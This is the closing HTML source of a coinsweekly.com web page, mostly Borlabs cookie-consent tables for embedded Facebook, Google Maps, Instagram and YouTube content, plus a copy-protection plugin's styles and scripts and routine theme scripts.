                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Google Maps content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Instagram content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>Session</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock YouTube content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://coinsweekly.com/privacy-policy/">
                                Privacy Policy                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://coinsweekly.com/impressum/">
                                Imprint                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><style id="wccp_pro_style2" type="text/css" data-asas-style="">

	
	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style>	<div oncontextmenu="return false;" id='wccp_pro_mask'></div>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span><b>Alert: </b>Content selection is disabled!!</div>
	<script id="wccp_pro_alert_message" type="text/javascript">
	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed("function", "show_wccp_pro_message" + smessage);
				
		timeout = 4000;
		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style type="text/css">
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #ffffff;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#f08000 url('https://coinsweekly.com/wp-content/plugins/wccp-pro/images/warning.png') no-repeat 10px 50%;
		border:1px solid #aaaaaa;
		-webkit-box-shadow: 0px 0px 34px 2px #aaaaaa;
		-moz-box-shadow: 0px 0px 34px 2px #aaaaaa;
		box-shadow: 0px 0px 34px 2px #aaaaaa;
	}
	.success-wpcp {
		background: #fafafa url('https://coinsweekly.com/wp-content/plugins/wccp-pro/images/success.png') no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' id='wccp_pro_admin_bar_ajax-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","link":"https:\/\/coinsweekly.com\/event\/auktion-3047-hongkong\/?id=385784649&long_events=1&ajaxCalendar=1&mo=8&yr=2023"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=6.3.2' id='wccp_pro_admin_bar_ajax-js'></script>
<script type='text/javascript' id='borlabs-cookie-js-extra'>
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","language":"en","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-fadeOutDown","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"coinsweekly.com","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":["muenzenwoche.de\/"],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"5","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"","cookies":{"essential":["borlabs-cookie","matomo-tag-manager"],"external-media":["facebook","googlemaps","instagram","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"prioritize":"0"}},"matomo-tag-manager":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","matomoUrl":"https:\/\/analytics.muenzenwoche.de\/","containerId":"PaHUHs4k"},"optInJS":"","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.67' id='borlabs-cookie-js'></script>
<script id="borlabs-cookie-js-after" type="text/javascript">
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}},"jigsaw-planet-en": {"id": "jigsaw-planet-en","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"unblockAll":"0","executeGlobalCodeBeforeUnblocking":"0"}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://coinsweekly.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://coinsweekly.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>